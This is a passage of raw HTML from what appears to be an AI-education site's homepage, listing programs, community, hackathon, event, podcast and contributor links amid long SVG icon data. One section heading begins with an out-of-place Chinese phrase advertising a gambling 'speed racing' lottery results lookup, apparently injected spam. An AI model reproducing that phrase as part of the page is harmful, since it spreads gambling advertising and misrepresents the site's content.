47.5344C6.8754 47.5344 4.4782 45.1372 4.4782 42.1905ZM44.8052 49.5333C45.1313 49.5333 45.4574 49.5358 45.7809 49.5392H45.82C49.1824 49.5017 52.704 49.6647 55.9316 49.9988C55.557 55.2673 51.1619 59.4422 45.8004 59.4422C40.4378 59.4422 36.0423 55.2668 35.6684 49.9977C38.5888 49.6947 41.7486 49.5333 44.8052 49.5333ZM23.745 53.6458C24.3526 52.2388 27.7382 51.1494 32.2128 50.4451C32.7606 56.8451 37.7385 61.9873 44.0613 62.7969V86.1077C36.6813 85.3597 31.3533 80.1414 31.2958 80.0838C22.4755 71.2635 21.701 58.3799 23.745 53.6458ZM60.2958 80.0915C60.2397 80.1483 54.975 85.3674 47.5395 86.1095V62.7969C53.8618 61.9873 58.84 56.8443 59.3873 50.4441C63.8641 51.1481 67.2466 52.2373 67.8551 53.6458C69.899 58.3799 69.1246 71.2635 60.2958 80.0915ZM82.178 47.5344C79.2314 47.5344 76.8342 45.1372 76.8342 42.1905C76.8342 39.8553 78.3483 37.8871 80.4389 37.1611V43.1068H83.9171V37.161C86.0075 37.887 87.5218 39.8553 87.5218 42.1905C87.5218 45.1372 85.1246 47.5344 82.178 47.5344Z" fill="white" stroke="white"></path></svg></div><h4 class="text-white fs-20">Agentic AI Pioneer Program</h4><p class="fs-16 m-0 fw-light">Enhance your AI skills by building your own AI Agents in the mentor-driven Agentic AI Pioneer Program</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-4.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Explore AI Agents<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M9 16H7C5.34315 16 4 17.3431 4 19M10 22H7C5.34315 22 4 20.6569 4 19M4 19V5C4 3.34315 5.34315 2 7 2H18C19.1046 2 20 2.89543 20 4V9M8 2V16M17 15V17M17 17V19M17 17H19M17 17H15M22 17C22 19.7614 19.7614 22 17 22C14.2386 22 12 19.7614 12 17C12 14.2386 14.2386 12 17 12C19.7614 12 22 14.2386 22 17Z" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg></div><h4 class="text-white fs-20">AI &amp; ML BlackBelt Plus program</h4><p class="fs-16 m-0 fw-light">Take your AI game to the next level with our mentor driven comprehensive BlackBelt Plus program</p></div><div class="card-footer border-0 mb-2"><a href="https://blackbelt.analyticsvidhya.com/?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">BlackBelt Plus<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.5 20H5C3.89543 20 3 19.1046 3 18V4C3 2.89543 3.89543 2 5 2H19C20.1046 2 21 2.89543 21 4V18C21 19.1046 20.1046 20 19 20H17.5M12 19C13.6569 19 15 17.6569 15 16C15 14.3431 13.6569 13 12 13C10.3431 13 9 14.3431 9 16C9 17.6569 10.3431 19 12 19ZM12 19L12.0214 18.9998L8.82867 22.1926L6.00024 19.3641L9.01965 16.3447M12 19L15.1928 22.1926L18.0212 19.3641L15.0018 16.3447M9 6H15M7 9.5H17" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">GenAI Pinnacle Plus Program</h4><p class="fs-16 m-0 fw-light">Master the future of AI by building your own AI Agents, a mentor-driven journey into Generative AI and Agentic AI.</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-5.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">GenAI Pinnacle Plus Program<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div></div></div></div><div class="card bg-transparent border-0 tab-pane fade" id="v-pills-engage" role="tabpanel" aria-labelledby="v-pills-engage-tab"><div class="card-header border-0" role="tab" id="v-collapse-heading-engage"><a class="text-decoration-none d-block p-4" data-bs-toggle="collapse" href="#v-collapse-engage" data-bs-parent="#experienceTabs" aria-expanded="false" aria-controls="v-collapse-engage"><h3 class="fw-bold fs-20 mb-3 text-uppercase">ENGAGE</h3><p class="fs-16 fw-normal pe-4 text-white">Elevate your Al skills by learning, competing &amp; networking with our thriving Community</p></a></div><div id="v-collapse-engage" class="collapse" role="tabpanel" aria-labelledby="v-collapse-heading-engage" data-bs-parent="#experienceTabs"><div class="row px-3 py-2"><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M15 2.4578C14.053 2.16035 13.0452 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 10.2847 21.5681 8.67022 20.8071 7.25945M17 5.75H17.005M10.5001 21.8883L10.5002 19.6849C10.5002 19.5656 10.5429 19.4502 10.6205 19.3596L13.1063 16.4594C13.3106 16.2211 13.2473 15.8556 12.9748 15.6999L10.1185 14.0677C10.0409 14.0234 9.97663 13.9591 9.93234 13.8814L8.07046 10.6186C7.97356 10.4488 7.78657 10.3511 7.59183 10.3684L2.06418 10.8607M21 6C21 8.20914 19 10 17 12C15 10 13 8.20914 13 6C13 3.79086 14.7909 2 17 2C19.2091 2 21 3.79086 21 6ZM17.25 5.75C17.25 5.88807 17.1381 6 17 6C16.8619 6 16.75 5.88807 16.75 5.75C16.75 5.61193 16.8619 5.5 17 5.5C17.1381 5.5 17.25 5.61193 17.25 5.75Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Thriving Community</h4><p class="fs-16 m-0 fw-light">Learn, ask, network with like-minded folks to expand knowledge and foster meaningful connections</p></div><div class="card-footer border-0 mb-2"><a href="https://community.analyticsvidhya.com/?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Community<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 15C8.68629 15 6 12.3137 6 9V3.44444C6 3.0306 6 2.82367 6.06031 2.65798C6.16141 2.38021 6.38021 2.16141 6.65798 2.06031C6.82367 2 7.0306 2 7.44444 2H16.5556C16.9694 2 17.1763 2 17.342 2.06031C17.6198 2.16141 17.8386 2.38021 17.9397 2.65798C18 2.82367 18 3.0306 18 3.44444V9C18 12.3137 15.3137 15 12 15ZM12 15V18M18 4H20.5C20.9659 4 21.1989 4 21.3827 4.07612C21.6277 4.17761 21.8224 4.37229 21.9239 4.61732C22 4.80109 22 5.03406 22 5.5V6C22 6.92997 22 7.39496 21.8978 7.77646C21.6204 8.81173 20.8117 9.62038 19.7765 9.89778C19.395 10 18.93 10 18 10M6 4H3.5C3.03406 4 2.80109 4 2.61732 4.07612C2.37229 4.17761 2.17761 4.37229 2.07612 4.61732C2 4.80109 2 5.03406 2 5.5V6C2 6.92997 2 7.39496 2.10222 7.77646C2.37962 8.81173 3.18827 9.62038 4.22354 9.89778C4.60504 10 5.07003 10 6 10M7.44444 22H16.5556C16.801 22 17 21.801 17 21.5556C17 19.5919 15.4081 18 13.4444 18H10.5556C8.59188 18 7 19.5919 7 21.5556C7 21.801 7.19898 22 7.44444 22Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Challenging Hackathons</h4><p class="fs-16 m-0 fw-light">Compete, foster collaboration with fellow innovators, and constantly evolve your skills to secure impressive wins</p></div><div class="card-footer border-0 mb-2"><a href="https://datahack.analyticsvidhya.com/?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Hackathons<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M7.96668 14.7219L7 22L11.5884 19.247C11.7381 19.1572 11.8129 19.1123 11.8928 19.0947C11.9634 19.0792 12.0366 19.0792 12.1072 19.0947C12.1871 19.1123 12.2619 19.1572 12.4116 19.247L17 22L16.0343 14.7212M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Exciting Events</h4><p class="fs-16 m-0 fw-light">Be a part of the most exciting AI events in the industry for an unforgettable experience</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Events<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6 8V12C6 15.3137 8.68629 18 12 18M18 7.5V12C18 15.3137 15.3137 18 12 18M12 18V22M12 22H14M12 22H10M12 14C10.8954 14 10 13.1046 10 12V4C10 2.89543 10.8954 2 12 2C13.1046 2 14 2.89543 14 4V12C14 13.1046 13.1046 14 12 14Z" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg></div><h4 class="text-white fs-20">Leadership Podcasts</h4><p class="fs-16 m-0 fw-light">Listen to AI leaders and learn from their perspective</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-6.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Podcasts<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div></div></div></div><div class="card bg-transparent border-0 tab-pane fade" id="v-pills-contribute" role="tabpanel" aria-labelledby="v-pills-contribute-tab"><div class="card-header border-0" role="tab" id="v-collapse-heading-contribute"><a class="text-decoration-none d-block p-4" data-bs-toggle="collapse" href="#v-collapse-contribute" data-bs-parent="#experienceTabs" aria-expanded="false" aria-controls="v-collapse-contribute"><h3 class="fw-bold fs-20 mb-3 text-uppercase">CONTRIBUTE</h3><p class="fs-16 fw-normal pe-4 text-white">Make an impact on our community by sharing your knowledge &amp; perspective</p></a></div><div id="v-collapse-contribute" class="collapse" role="tabpanel" aria-labelledby="v-collapse-heading-contribute" data-bs-parent="#experienceTabs"><div class="row px-3 py-2"><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M5.18404 3.43597L5.52453 4.10423L5.52453 4.10423L5.18404 3.43597ZM3.43597 5.18404L2.76772 4.84354L2.76772 4.84355L3.43597 5.18404ZM18.816 20.564L19.1565 21.2323H19.1565L18.816 20.564ZM20.564 18.816L19.8958 18.4755L20.564 18.816ZM5.18404 20.564L5.52453 19.8958L5.18404 20.564ZM3.43597 18.816L4.10423 18.4755L3.43597 18.816ZM21.75 12C21.75 11.5858 21.4142 11.25 21 11.25C20.5858 11.25 20.25 11.5858 20.25 12H21.75ZM12 3.75C12.4142 3.75 12.75 3.41421 12.75 3C12.75 2.58579 12.4142 2.25 12 2.25V3.75ZM12.2532 10.4966L12.9647 10.7338V10.7338L12.2532 10.4966ZM12.716 9.10821L12.0045 8.87104L12.0045 8.87104L12.716 9.10821ZM13.1935 8.33555L13.7239 8.86588L13.7239 8.86588L13.1935 8.33555ZM17.8054 3.72371L17.2751 3.19338L17.2751 3.19338L17.8054 3.72371ZM20.2763 6.19461L20.8066 6.72494V6.72494L20.2763 6.19461ZM15.6644 10.8065L15.1341 10.2761L15.1341 10.2761L15.6644 10.8065ZM14.8918 11.284L15.129 11.9955H15.129L14.8918 11.284ZM13.5034 11.7468L13.7406 12.4583L13.7406 12.4583L13.5034 11.7468ZM15.4112 11.0429L15.8628 11.6416V11.6416L15.4112 11.0429ZM15.2165 11.1632L14.883 10.4914L14.883 10.4914L15.2165 11.1632ZM20.2763 3.72371L19.746 4.25404V4.25404L20.2763 3.72371ZM20.8715 4.4106L21.5436 4.07759V4.07759L20.8715 4.4106ZM20.8715 5.50772L21.5436 5.84073V5.84073L20.8715 5.50772ZM18.4923 3.12846L18.8253 3.80048V3.80048L18.4923 3.12846ZM19.5894 3.12846L19.2564 3.80048V3.80048L19.5894 3.12846ZM12.8368 8.78347L13.5086 9.117V9.117L12.8368 8.78347ZM12.9571 8.58885L12.3584 8.13717L12.9571 8.58885ZM12.023 11.6026L12.7294 11.3507L12.023 11.6026ZM12.3974 11.977L12.1454 12.6834L12.3974 11.977ZM9.4 21.75H14.6V20.25H9.4V21.75ZM2.25 9.4V14.6H3.75V9.4H2.25ZM9.4 2.25C8.29227 2.25 7.41637 2.24942 6.71173 2.30699C5.99834 2.36527 5.39472 2.48688 4.84354 2.76772L5.52453 4.10423C5.829 3.94909 6.21325 3.85271 6.83388 3.80201C7.46326 3.75058 8.26752 3.75 9.4 3.75V2.25ZM3.75 9.4C3.75 8.26752 3.75058 7.46327 3.80201 6.83388C3.85271 6.21325 3.94909 5.829 4.10423 5.52453L2.76772 4.84355C2.48688 5.39472 2.36527 5.99834 2.30699 6.71173C2.24942 7.41637 2.25 8.29227 2.25 9.4H3.75ZM4.84355 2.76772C3.94977 3.22312 3.22312 3.94978 2.76772 4.84354L4.10423 5.52453C4.41582 4.913 4.913 4.41582 5.52453 4.10423L4.84355 2.76772ZM14.6 21.75C15.7077 21.75 16.5836 21.7506 17.2883 21.693C18.0017 21.6347 18.6053 21.5131 19.1565 21.2323L18.4755 19.8958C18.171 20.0509 17.7867 20.1473 17.1661 20.198C16.5367 20.2494 15.7325 20.25 14.6 20.25V21.75ZM20.25 14.6C20.25 15.7325 20.2494 16.5367 20.198 17.1661C20.1473 17.7867 20.0509 18.171 19.8958 18.4755L21.2323 19.1565C21.5131 18.6053 21.6347 18.0017 21.693 17.2883C21.7506 16.5836 21.75 15.7077 21.75 14.6H20.25ZM19.1565 21.2323C20.0502 20.7769 20.7769 20.0502 21.2323 19.1565L19.8958 18.4755C19.5842 19.087 19.087 19.5842 18.4755 19.8958L19.1565 21.2323ZM9.4 20.25C8.26752 20.25 7.46326 20.2494 6.83388 20.198C6.21325 20.1473 5.829 20.0509 5.52453 19.8958L4.84354 21.2323C5.39472 21.5131 5.99834 21.6347 6.71173 21.693C7.41637 21.7506 8.29227 21.75 9.4 21.75V20.25ZM2.25 14.6C2.25 15.7077 2.24942 16.5836 2.30699 17.2883C2.36527 18.0017 2.48688 18.6053 2.76772 19.1565L4.10423 18.4755C3.94909 18.171 3.85271 17.7867 3.80201 17.1661C3.75058 16.5367 3.75 15.7325 3.75 14.6H2.25ZM5.52453 19.8958C4.913 19.5842 4.41582 19.087 4.10423 18.4755L2.76772 19.1565C3.22312 20.0502 3.94978 20.7769 4.84355 21.2323L5.52453 19.8958ZM21.75 14.6V12H20.25V14.6H21.75ZM9.4 3.75H12V2.25H9.4V3.75ZM12.9647 10.7338L13.4275 9.34538L12.0045 8.87104L11.5417 10.2594L12.9647 10.7338ZM13.7239 8.86588L18.3357 4.25404L17.2751 3.19338L12.6632 7.80522L13.7239 8.86588ZM19.746 5.66428L15.1341 10.2761L16.1948 11.3368L20.8066 6.72494L19.746 5.66428ZM14.6546 10.5725L13.2662 11.0353L13.7406 12.4583L15.129 11.9955L14.6546 10.5725ZM15.1341 10.2761C14.9969 10.4133 14.9769 10.431 14.9595 10.4441L15.8628 11.6416C15.9828 11.5511 16.0859 11.4457 16.1948 11.3368L15.1341 10.2761ZM15.129 11.9955C15.2751 11.9468 15.4155 11.9017 15.5501 11.8349L14.883 10.4914C14.8634 10.5011 14.8387 10.5111 14.6546 10.5725L15.129 11.9955ZM14.9595 10.4441C14.9355 10.4622 14.9099 10.478 14.883 10.4914L15.5501 11.8349C15.6601 11.7803 15.7648 11.7156 15.8628 11.6416L14.9595 10.4441ZM19.746 4.25404C20.1256 4.63367 20.1779 4.70003 20.1995 4.74361L21.5436 4.07759C21.3851 3.75784 21.1006 3.48738 20.8066 3.19338L19.746 4.25404ZM20.8066 6.72494C21.1006 6.43095 21.3851 6.16049 21.5436 5.84073L20.1995 5.17471C20.1779 5.21829 20.1256 5.28465 19.746 5.66428L20.8066 6.72494ZM20.1995 4.74361C20.2668 4.87943 20.2668 5.03889 20.1995 5.17471L21.5436 5.84073C21.8188 5.28525 21.8188 4.63307 21.5436 4.07759L20.1995 4.74361ZM18.3357 4.25404C18.7153 3.87441 18.7817 3.82207 18.8253 3.80048L18.1593 2.45645C17.8395 2.6149 17.569 2.89939 17.2751 3.19338L18.3357 4.25404ZM20.8066 3.19338C20.5126 2.89939 20.2422 2.6149 19.9224 2.45645L19.2564 3.80048C19.3 3.82208 19.3663 3.87441 19.746 4.25404L20.8066 3.19338ZM18.8253 3.80048C18.9611 3.73317 19.1206 3.73317 19.2564 3.80048L19.9224 2.45645C19.3669 2.18118 18.7147 2.18118 18.1593 2.45645L18.8253 3.80048ZM13.4275 9.34538C13.4889 9.1613 13.4989 9.13659 13.5086 9.117L12.1651 8.44994C12.0983 8.58452 12.0532 8.72493 12.0045 8.87104L13.4275 9.34538ZM12.6632 7.80522C12.5543 7.91412 12.4489 8.01722 12.3584 8.13717L13.5559 9.04053C13.569 9.02307 13.5867 9.0031 13.7239 8.86588L12.6632 7.80522ZM13.5086 9.117C13.522 9.0901 13.5378 9.0645 13.5559 9.04053L12.3584 8.13717C12.2844 8.23522 12.2197 8.33993 12.1651 8.44994L13.5086 9.117ZM11.5417 10.2594C11.4458 10.547 11.3568 10.8119 11.3057 11.0291C11.2573 11.2352 11.2047 11.5409 11.3166 11.8546L12.7294 11.3507C12.7697 11.4637 12.7317 11.5181 12.7659 11.3723C12.7976 11.2375 12.8594 11.0497 12.9647 10.7338L11.5417 10.2594ZM13.2662 11.0353C12.9503 11.1406 12.7625 11.2024 12.6277 11.2341C12.4819 11.2683 12.5363 11.2303 12.6493 11.2706L12.1454 12.6834C12.4591 12.7953 12.7648 12.7427 12.9709 12.6943C13.1881 12.6432 13.453 12.5542 13.7406 12.4583L13.2662 11.0353ZM11.3166 11.8546C11.4545 12.2412 11.7588 12.5455 12.1454 12.6834L12.6493 11.2706C12.6867 11.2839 12.7161 11.3133 12.7294 11.3507L11.3166 11.8546Z" fill="white"></path></svg></div><h4 class="text-white fs-20">Become an Author</h4><p class="fs-16 mb-3">Inspire learners by publishing your original ideas, tutorials, and experiences</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-7.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Become an Author<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22 16.7397V4.6697C22 3.4697 21.02 2.5797 19.83 2.6797H19.77C17.67 2.8597 14.48 3.9297 12.7 5.0497L12.53 5.1597C12.24 5.3397 11.76 5.3397 11.47 5.1597L11.22 5.0097C9.44 3.8997 6.26 2.8397 4.16 2.6697C2.97 2.5697 2 3.4697 2 4.6597V16.7397C2 17.6997 2.78 18.5997 3.74 18.7197L4.03 18.7597C6.2 19.0497 9.55 20.1497 11.47 21.1997L11.51 21.2197C11.78 21.3697 12.21 21.3697 12.47 21.2197C14.39 20.1597 17.75 19.0497 19.93 18.7597L20.26 18.7197C21.22 18.5997 22 17.6997 22 16.7397Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 5.49023V20.4902" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.75 8.49023H5.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.5 11.4902H5.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Become a Speaker</h4><p class="fs-16 m-0 fw-light">Showcase your expertise to our thriving community</p></div><div class="card-footer border-0 mb-2"><a href="index-4.html" class="text-decoration-none fw-normal fs-16">Become a Speaker<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_4192_7849)"><path d="M16.7591 6.2634C18.0791 6.2634 19.1491 5.19336 19.1491 3.8734C19.1491 2.55344 18.0791 1.4834 16.7591 1.4834C15.4392 1.4834 14.3691 2.55344 14.3691 3.8734C14.3691 5.19336 15.4392 6.2634 16.7591 6.2634Z" stroke="white" stroke-width="1.5" stroke-miterlimit="10"></path><path d="M20.5887 12.0029C20.5861 10.9879 20.1817 10.0152 19.464 9.29755C18.7463 8.57986 17.7737 8.17549 16.7587 8.17285C15.7437 8.17549 14.7711 8.57986 14.0534 9.29755C13.3357 10.0152 12.9314 10.9879 12.9287 12.0029" stroke="white" stroke-width="1.5" stroke-miterlimit="10"></path><path d="M8.15293 16.78L11.7729 17.69C11.9125 17.7048 12.0533 17.7048 12.1929 17.69C12.6438 17.69 13.0762 17.5109 13.395 17.1921C13.7138 16.8733 13.8929 16.4409 13.8929 15.99V15.87C13.8885 15.568 13.8038 15.2726 13.6473 15.0143C13.4909 14.7559 13.2685 14.5439 13.0029 14.4L9.67293 12.76C8.67327 12.2598 7.57075 11.9996 6.45293 12C5.67786 11.9984 4.90772 12.1234 4.17293 12.37L2.41293 13H0.50293" stroke="white" stroke-width="1.5" stroke-miterlimit="10"></path><path d="M12.0029 17.7371H13.9129L20.3829 15.8871C20.5331 15.8476 20.6877 15.8274 20.8429 15.8271C21.2833 15.8324 21.704 16.0103 22.0145 16.3227C22.3249 16.635 22.5003 17.0568 22.5029 17.4971V17.6071C22.503 17.9318 22.4084 18.2494 22.2308 18.5211C22.0532 18.7928 21.8003 19.0069 21.5029 19.1371L15.0029 21.9971C14.2718 22.3191 13.4818 22.4859 12.6829 22.4871C12.2178 22.4861 11.7544 22.429 11.3029 22.3171L4.30293 20.5771H0.50293" stroke="white" stroke-width="1.5" stroke-miterlimit="10"></path></g><defs><clipPath id="clip0_4192_7849"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg></div><h4 class="text-white fs-20">Become a Mentor</h4><p class="fs-16  m-0 fw-light">Make in difference in a life of learners by sharing your knowledge &amp; perspective</p></div><div class="card-footer border-0 mb-2"><a href="index-4.html" class="text-decoration-none fw-normal fs-16">Become a Mentor<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17 14.4996V11.494C17 11.3145 17 11.2248 16.9727 11.1456C16.9485 11.0755 16.9091 11.0117 16.8572 10.9587C16.7986 10.8989 16.7183 10.8587 16.5578 10.7785L12 8.49958M4 9.49958V16.3062C4 16.6781 4 16.8641 4.05802 17.0269C4.10931 17.1708 4.1929 17.3011 4.30238 17.4077C4.42622 17.5283 4.59527 17.6057 4.93335 17.7607L11.3334 20.694C11.5786 20.8064 11.7012 20.8626 11.8289 20.8848C11.9421 20.9045 12.0579 20.9045 12.1711 20.8848C12.2988 20.8626 12.4214 20.8064 12.6666 20.694L19.0666 17.7607C19.4047 17.6057 19.5738 17.5283 19.6976 17.4077C19.8071 17.3011 19.8907 17.1708 19.942 17.0269C20 16.8641 20 16.6781 20 16.3062V9.49958M2 8.49958L11.6422 3.67846C11.7734 3.61287 11.839 3.58008 11.9078 3.56717C11.9687 3.55574 12.0313 3.55574 12.0922 3.56717C12.161 3.58008 12.2266 3.61287 12.3578 3.67846L22 8.49958L12.3578 13.3207C12.2266 13.3863 12.161 13.4191 12.0922 13.432C12.0313 13.4434 11.9687 13.4434 11.9078 13.432C11.839 13.4191 11.7734 13.3863 11.6422 13.3207L2 8.49958Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Become an Instructor</h4><p class="fs-16 m-0 fw-light">Share your knowledge and expertise through our programs &amp; clients deliveries</p></div><div class="card-footer border-0 mb-2"><a href="index-4.html" class="text-decoration-none fw-normal fs-16">Become an Instructor<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div></div></div></div></div></div></section><section id="banner" class="common-style"><div class="container"><div class="swiper3 overflow-hidden"><div class="swiper-wrapper"><div class="swiper-slide"><a class="banner-image-wrapper" href="indexb63c.html?utm_source=av_homepage&amp;utm_medium=banner" target="_blank"><picture class="mx-auto d-table"><source media="(min-width:599px)" srcSet="https://imgcdn.analyticsvidhya.com/homepage/DHS2025.jpg"/><img class="img-fluid rounded-2 object-fit-contain" src="jpg/dhs2025_mobile.jpg" alt="Dhs2025" loading="lazy"/></picture></a></div></div></div></div></section><section class="common-style common-card-style" id="personalised"><div class="container"><div class="text-white mx-auto text-center col-lg-9 heading-with-text mb-5"><h2 class="fs-40 fw-normal mb-3 line-height-60">168极速赛车一分钟开奖记录查询：Personalised Industry leading programs for you</h2><p class="fs-18 fw-normal">Embark on a learning journey with our comprehensive industry leading personalised programs</p></div><div class="row pt-3 g-4"><div class="col-sm-12 col-lg-12 col-xl-6 col-md-12 d-none"><div class="card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3"><div class="row g-0"><div class="col-12 col-md-12 col-lg-6"><a href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer"><div class="card-img position-relative overflow-hidden rounded-2 mb-3 mb-lg-0"><img class="card-img-top rounded-2 img-fluid 